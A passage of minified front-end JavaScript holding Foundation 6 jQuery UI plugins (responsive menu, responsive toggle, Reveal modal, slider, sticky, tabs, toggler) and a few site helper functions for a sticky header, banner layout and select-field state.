a=n[o].split("-"),s=a.length>1?a[0]:"small",r=a.length>1?a[1]:a[0];null!==i[r]&&(e[s]=i[r])}this.rules=e}t.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_events",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,n=this;t.each(this.rules,(function(t){Foundation.MediaQuery.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(t.each(i,(function(t,e){n.$element.removeClass(e.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),t(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={};var i={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(e,"ResponsiveMenu")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=t(i),this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.data("responsive-toggle");e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=t("#"+e),this.$toggler=this.$element.find("[data-toggle]"),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),t(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.$targetMenu.toggle(0),this.$element.trigger("toggled.zf.responsiveToggle"))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),t(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hideFor:"medium"},Foundation.plugin(e,"ResponsiveToggle")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(i,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=e(),this.$anchor=t(t('[data-open="'+this.id+'"]').length?'[data-open="'+this.id+'"]':'[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(t("body")),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&t(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(e){return t("<div></div>").addClass("reveal-overlay").appendTo("body")}},{key:"_updatePosition",value:function(){var e,i,n=this.$element.outerWidth(),o=t(window).width(),a=this.$element.outerHeight(),s=t(window).height();e="auto"===this.options.hOffset?parseInt((o-n)/2,10):parseInt(this.options.hOffset,10),i="auto"===this.options.vOffset?a>s?parseInt(Math.min(100,s/10),10):parseInt((s-a)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:i+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,i=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(n,o){if(n.target===i.$element[0]||t(n.target).parents("[data-closable]")[0]===o)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){i._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",(function(t){13!==t.which&&32!==t.which||(t.stopPropagation(),t.preventDefault(),i.open())})),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(e){e.target!==i.$element[0]&&!t.contains(i.$element[0],e.target)&&t.contains(document,e.target)&&i.close()})),this.options.deepLink&&t(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(t){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var e,i=this;if(this.options.deepLink){var n="#"+this.id;window.history.pushState?window.history.pushState(null,null,n):window.location.hash=n}(this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this.options.animationIn)?(e=i,i.options.overlay&&Foundation.Motion.animateIn(i.$overlay,"fade-in"),Foundation.Motion.animateIn(i.$element,i.options.animationIn,(function(){i.focusableElements=Foundation.Keyboard.findFocusable(i.$element),e.$element.attr({"aria-hidden":!1,tabindex:-1}).focus()}))):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay));this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),this.$element.trigger("open.zf.reveal"),this.isMobile?(this.originalScrollPos=window.pageYOffset,t("html, body").addClass("is-reveal-open")):t("body").addClass("is-reveal-open"),setTimeout((function(){i._extraHandlers()}),0)}},{key:"_extraHandlers",value:function(){var e=this;this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||t("body").on("click.zf.reveal",(function(i){i.target!==e.$element[0]&&!t.contains(e.$element[0],i.target)&&t.contains(document,i.target)&&e.close()})),this.options.closeOnEsc&&t(window).on("keydown.zf.reveal",(function(t){Foundation.Keyboard.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())}})})),this.$element.on("keydown.zf.reveal",(function(i){var n=t(this);Foundation.Keyboard.handleKey(i,"Reveal",{tab_forward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(-1))?(e.focusableElements.eq(0).focus(),!0):0===e.focusableElements.length||void 0},tab_backward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(0))||e.$element.is(":focus")?(e.focusableElements.eq(-1).focus(),!0):0===e.focusableElements.length||void 0},open:function(){e.$element.find(":focus").is(e.$element.find("[data-close]"))?setTimeout((function(){e.$anchor.focus()}),1):n.is(e.focusableElements)&&e.open()},close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())},handled:function(t){t&&i.preventDefault()}})}))}},{key:"close",value:function(){function e(){i.isMobile?(t("html, body").removeClass("is-reveal-open"),i.originalScrollPos&&(t("body").scrollTop(i.originalScrollPos),i.originalScrollPos=null)):t("body").removeClass("is-reveal-open"),i.$element.attr("aria-hidden",!0),i.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var i=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",e):e(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,e):e(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&t(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&t("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,i.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.pathname):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(t("body")),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),t(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1},Foundation.plugin(i,"Reveal")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(t,e){return t/e}function i(t,e,i,n){return Math.abs(t.position()[e]+t[n]()/2-i)}var n=function(){function n(e,i){_classCallCheck(this,n),this.$element=e,this.options=t.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return _createClass(n,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):t("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);var e=!1,i=this;(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=t().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this._events(this.$handle),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):t("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),e=!0,this._setHandlePos(this.$handle,this.options.initialStart,!0,(function(){i._setHandlePos(i.$handle2,i.options.initialEnd,!0)})),this._setInitAttr(1),this._events(this.$handle2)),e||this._setHandlePos(this.$handle,this.options.initialStart,!0)}},{key:"_setHandlePos",value:function(t,i,n,o){if(!this.$element.hasClass(this.options.disabledClass)){(i=parseFloat(i))<this.options.start?i=this.options.start:i>this.options.end&&(i=this.options.end);var a=this.options.doubleSided;if(a)if(0===this.handles.index(t)){var s=parseFloat(this.$handle2.attr("aria-valuenow"));i=i>=s?s-this.options.step:i}else{var r=parseFloat(this.$handle.attr("aria-valuenow"));i=i<=r?r+this.options.step:i}this.options.vertical&&!n&&(i=this.options.end-i);var l=this,u=this.options.vertical,d=u?"height":"width",c=u?"top":"left",h=t[0].getBoundingClientRect()[d],f=this.$element[0].getBoundingClientRect()[d],p=e(i-this.options.start,this.options.end-this.options.start).toFixed(2),m=(100*e((f-h)*p,f)).toFixed(this.options.decimal);i=parseFloat(i.toFixed(this.options.decimal));var v={};if(this._setValues(t,i),a){var g,y=0===this.handles.index(t),w=~~(100*e(h,f));if(y)v[c]=m+"%",g=parseFloat(this.$handle2[0].style[c])-m+w,o&&"function"==typeof o&&o();else{var b=parseFloat(this.$handle[0].style[c]);g=m-(isNaN(b)?this.options.initialStart/((this.options.end-this.options.start)/100):b)+w}v["min-"+d]=g+"%"}this.$element.one("finished.zf.animate",(function(){l.$element.trigger("moved.zf.slider",[t])}));var C=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move(C,t,(function(){t.css(c,m+"%"),l.options.doubleSided?l.$fill.css(v):l.$fill.css(d,100*p+"%")})),clearTimeout(l.timeout),l.timeout=setTimeout((function(){l.$element.trigger("changed.zf.slider",[t])}),l.options.changedDelay)}}},{key:"_setInitAttr",value:function(t){var e=this.inputs.eq(t).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(t).attr({id:e,max:this.options.end,min:this.options.start,step:this.options.step}),this.handles.eq(t).attr({role:"slider","aria-controls":e,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":0===t?this.options.initialStart:this.options.initialEnd,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(t,e){var i=this.options.doubleSided?this.handles.index(t):0;this.inputs.eq(i).val(e),t.attr("aria-valuenow",e)}},{key:"_handleEvent",value:function(n,o,a){var s,r;if(a)s=this._adjustValue(null,a),r=!0;else{n.preventDefault();var l=this.options.vertical,u=l?"height":"width",d=l?"top":"left",c=l?n.pageY:n.pageX,h=(this.$handle[0].getBoundingClientRect()[u],this.$element[0].getBoundingClientRect()[u]),f=l?t(window).scrollTop():t(window).scrollLeft(),p=this.$element.offset()[d];n.clientY===n.pageY&&(c+=f);var m,v=c-p,g=e(m=v<0?0:v>h?h:v,h);if(s=(this.options.end-this.options.start)*g+this.options.start,Foundation.rtl()&&!this.options.vertical&&(s=this.options.end-s),s=this._adjustValue(null,s),r=!1,!o)o=i(this.$handle,d,m,u)<=i(this.$handle2,d,m,u)?this.$handle:this.$handle2}this._setHandlePos(o,s,r)}},{key:"_adjustValue",value:function(t,e){var i,n,o,a=this.options.step,s=parseFloat(a/2);return o=(i=t?parseFloat(t.attr("aria-valuenow")):e)-(n=i%a),0===n?i:i=i>=o+s?o+a:o}},{key:"_events",value:function(e){var i,n=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(e){var i=n.inputs.index(t(this));n._handleEvent(e,n.handles.eq(i),t(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(e){return!n.$element.data("dragging")&&void(t(e.target).is("[data-slider-handle]")||(n.options.doubleSided?n._handleEvent(e):n._handleEvent(e,n.$handle)))})),this.options.draggable){this.handles.addTouch();var o=t("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(a){e.addClass("is-dragging"),n.$fill.addClass("is-dragging"),n.$element.data("dragging",!0),i=t(a.currentTarget),o.on("mousemove.zf.slider",(function(t){t.preventDefault(),n._handleEvent(t,i)})).on("mouseup.zf.slider",(function(t){n._handleEvent(t,i),e.removeClass("is-dragging"),n.$fill.removeClass("is-dragging"),n.$element.data("dragging",!1),o.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(t){t.preventDefault()}))}e.off("keydown.zf.slider").on("keydown.zf.slider",(function(e){var i,o=t(this),a=n.options.doubleSided?n.handles.index(o):0,s=parseFloat(n.inputs.eq(a).val());Foundation.Keyboard.handleKey(e,"Slider",{decrease:function(){i=s-n.options.step},increase:function(){i=s+n.options.step},decrease_fast:function(){i=s-10*n.options.step},increase_fast:function(){i=s+10*n.options.step},handled:function(){e.preventDefault(),n._setHandlePos(o,i,!0)}})}))}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500},Foundation.plugin(n,"Slider")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(i,[{key:"_init",value:function(){var e=this.$element.parent("[data-sticky-container]"),i=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),n=this;e.length||(this.wasWrapped=!0),this.$container=e.length?e:t(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":i}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,t(window).one("load.zf.sticky",(function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=t("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){n._calc(!1)})),n._events(i.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],i={},n=0,o=e.length;n<o&&e[n];n++){var a;if("number"==typeof e[n])a=e[n];else{var s=e[n].split(":"),r=t("#"+s[0]);a=r.offset().top,s[1]&&"bottom"===s[1].toLowerCase()&&(a+=r[0].getBoundingClientRect().height)}i[n]=a}this.points=i}},{key:"_events",value:function(e){var i=this,n=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,t(window).off(n).on(n,(function(t){0===i.scrollCount?(i.scrollCount=i.options.checkEvery,i._setSizes((function(){i._calc(!1,window.pageYOffset)}))):(i.scrollCount--,i._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(t,o){i._setSizes((function(){i._calc(!1),i.canStick?i.isOn||i._events(e):i.isOn&&i._pauseListeners(n)}))})))}},{key:"_pauseListeners",value:function(e){this.isOn=!1,t(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(t,e){return t&&this._setSizes(),this.canStick?(e||(e=window.pageYOffset),void(e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0))):(this.isStuck&&this._removeSticky(!0),!1)}},{key:"_setSticky",value:function(){var t=this,e=this.options.stickTo,i="top"===e?"marginTop":"marginBottom",n="top"===e?"bottom":"top",o={};o[i]=this.options[i]+"em",o[e]=0,o[n]="auto",o.left=this.$container.offset().left+parseInt(window.getComputedStyle(this.$container[0])["padding-left"],10),this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+e).css(o).trigger("sticky.zf.stuckto:"+e),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){t._setSizes()}))}},{key:"_removeSticky",value:function(t){var e=this.options.stickTo,i="top"===e,n={},o=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=t?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=t?0:o,n.left="",this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+e).addClass("is-anchored is-at-"+a).css(n).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(t){this.canStick=Foundation.MediaQuery.atLeast(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-n+"px"});var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(o=0),this.containerHeight=o,this.$container.css({height:o}),this.elemHeight=o,this.isStuck)this.$element.css({left:this.$container.offset().left+parseInt(i["padding-left"],10)});else if(this.$element.hasClass("is-at-bottom")){var a=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",a)}this._setBreakPoints(o,(function(){t&&"function"==typeof t&&t()}))}},{key:"_setBreakPoints",value:function(t,i){if(!this.canStick){if(!i||"function"!=typeof i)return!1;i()}var n=e(this.options.marginTop),o=e(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,s=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=n,s-=t+n):"bottom"===this.options.stickTo&&(a-=r-(t+o),s-=r-o),this.topPoint=a,this.bottomPoint=s,i&&"function"==typeof i&&i()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),t(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(i,"Sticky")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(e,[{key:"_init",value:function(){var e=this;if(this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=t('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var i=t(this),n=i.find("a"),o=i.hasClass("is-active"),a=n[0].hash.slice(1),s=n[0].id?n[0].id:a+"-label",r=t("#"+a);i.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":a,"aria-selected":o,id:s}),r.attr({role:"tabpanel","aria-hidden":!o,"aria-labelledby":s}),o&&e.options.autoFocus&&n.focus()})),this.options.matchHeight){var i=this.$tabContent.find("img");i.length?Foundation.onImagesLoaded(i,this._setHeight.bind(this)):this._setHeight()}this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),t(window).on("changed.zf.mediaquery",this._setHeightMqHandler))}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(i){i.preventDefault(),i.stopPropagation(),t(this).hasClass("is-active")||e._handleTabChange(t(this))}))}},{key:"_addKeyHandler",value:function(){var e=this;e.$element.find("li:first-of-type"),e.$element.find("li:last-of-type"),this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(i){if(9!==i.which){var n,o,a=t(this),s=a.parent("ul").children("li");s.each((function(i){t(this).is(a)&&(e.options.wrapOnKeys?(n=0===i?s.last():s.eq(i-1),o=i===s.length-1?s.first():s.eq(i+1)):(n=s.eq(Math.max(0,i-1)),o=s.eq(Math.min(i+1,s.length-1))))})),Foundation.Keyboard.handleKey(i,"Tabs",{open:function(){a.find('[role="tab"]').focus(),e._handleTabChange(a)},previous:function(){n.find('[role="tab"]').focus(),e._handleTabChange(n)},next:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},handled:function(){i.stopPropagation(),i.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(e){var i=e.find('[role="tab"]'),n=i[0].hash,o=this.$tabContent.find(n),a=this.$element.find("."+this.options.linkClass+".is-active").removeClass("is-active").find('[role="tab"]').attr({"aria-selected":"false"});t("#"+a.attr("aria-controls")).removeClass("is-active").attr({"aria-hidden":"true"}),e.addClass("is-active"),i.attr({"aria-selected":"true"}),o.addClass("is-active").attr({"aria-hidden":"false"}),this.$element.trigger("change.zf.tabs",[e])}},{key:"selectTab",value:function(t){var e;(e="object"==typeof t?t[0].id:t).indexOf("#")<0&&(e="#"+e);var i=this.$tabTitles.find('[href="'+e+'"]').parent("."+this.options.linkClass);this._handleTabChange(i)}},{key:"_setHeight",value:function(){var e=0;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var i=t(this),n=i.hasClass("is-active");n||i.css({visibility:"hidden",display:"block"});var o=this.getBoundingClientRect().height;n||i.css({visibility:"",display:""}),e=o>e?o:e})).css("height",e+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&t(window).off("changed.zf.mediaquery",this._setHeightMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,linkClass:"tabs-title",panelClass:"tabs-panel"},Foundation.plugin(e,"Tabs")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,i.data(),n),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(e,[{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var i=this.$element[0].id;t('[data-open="'+i+'"], [data-close="'+i+'"], [data-toggle="'+i+'"]').attr("aria-controls",i),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var t=this.$element.hasClass(this.className);t?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(t)}},{key:"_toggleAnimate",value:function(){var t=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,(function(){t._updateARIA(!0),this.trigger("on.zf.toggler")})):Foundation.Motion.animateOut(this.$element,this.animationOut,(function(){t._updateARIA(!1),this.trigger("off.zf.toggler")}))}},{key:"_updateARIA",value:function(t){this.$element.attr("aria-expanded",!!t)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animate:!1},Foundation.plugin(e,"Toggler")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();function debounce(t,e,i){var n;return function(){var o=this,a=arguments,s=i&&!n;clearTimeout(n),n=setTimeout((function(){n=null,i||t.apply(o,a)}),e||200),s&&t.apply(o,a)}}function stickyHeaderFunction(){$(window).scroll((function(){let t=$(".page-footer").outerHeight()+$(".footer-callout").outerHeight(),e=$("html body").outerHeight(),i=$(".page-header").outerHeight();$(document).scrollTop()<e-(t+i+150)?$(".page-header").addClass("sticky"):$(".page-header").removeClass("sticky")}))}function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var t=$(".sub-banner").outerHeight()/1.5,e=t+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*t,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(e)}}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function 